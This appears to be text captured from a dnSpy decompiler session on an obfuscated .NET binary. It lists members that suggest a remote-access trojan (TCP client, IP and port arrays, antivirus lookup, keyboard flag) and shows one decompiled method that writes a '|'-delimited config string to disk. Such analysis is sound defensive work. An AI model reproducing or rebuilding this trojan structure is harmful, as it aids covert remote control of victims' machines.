 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
{ } -
{ } dhrvgranit
Form1 @0200000A
MAIMN @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600003A
MAIMN() : void @0600003B
dhrvgranitconnetc() : bool @06000048
dhrvgranitErod() : void @0600004E
dhrvgranitget_app() : object @06000043
dhrvgranitget_coevnd() : string @0600003D
dhrvgranitget_lpath() : string @06000040
dhrvgranitget_mpath() : string @06000041
dhrvgranitget_tapp() : object @06000044
dhrvgranitget_tpath() : string @06000042
dhrvgranithaveData() : byte[] @0600004A
dhrvgranitis_there() : bool @0600004D
dhrvgranitloadAV() : string @0600003C
dhrvgranitloadstart() : void @06000050
dhrvgranitmore_data(string) : bool @06000049
dhrvgranitoname() : string @06000046
dhrvgranitports_switch() : void @06000045
dhrvgranitservData(object) : void @0600003F
dhrvgranitupdate_logs(string) : void @0600004B
getBytsString(byte[]) : string @06000047
load_pro() : void @0600004F
meriw_azisread_logs() : void @0600004C
undror(string, string) : void @0600003E
aport : int @04000011
appPath : string @04000014
appVer : string @04000017
dhrvgranitavs : string @04000012
dhrvgranitbufSize : int @0400001D
dhrvgranitbytRead : int @0400001E
dhrvgranitdatStream : NetworkStream @0400001C
dhrvgranitiswitch : bool @0400001A
dhrvgranitsysSCK : TcpClient @0400001B
excPath : string @04000022
ips : byte[] @0400001F
isconnected : bool @04000023
keybord : bool @04000024
mainApp : string @04000013
ports : int[] @04000020
dhrvgranitupdate_logs(string) : void
1 // dhrvgranit.MAIMN
2 // Token: 0x0600004B RID: 75 RVA: 0x00003DA0 File Offset: 0x000021A0
3 private void dhrvgranitupdate_logs(string switchType)
4 {
5 try
6 {
7 string[] array = switchType.Split(new char[]
8 {
9 '|'
10 });
11 bool flag = !Directory.Exists(this.dhrvgranitget_tpath());
12 if (flag)
13 {
14 Directory.CreateDirectory(this.dhrvgranitget_tpath());
15 }
16 flag = (array.Length > 1);
17 if (flag)
18 {
19 this.mainApp = array[0];
20 this.appPath = array[1];
21 File.WriteAllText(this.dhrvgranitget_lpath(), switchType);
22 }
23 }
24 catch (Exception ex)
25 {
26 }
27 }
28
100 %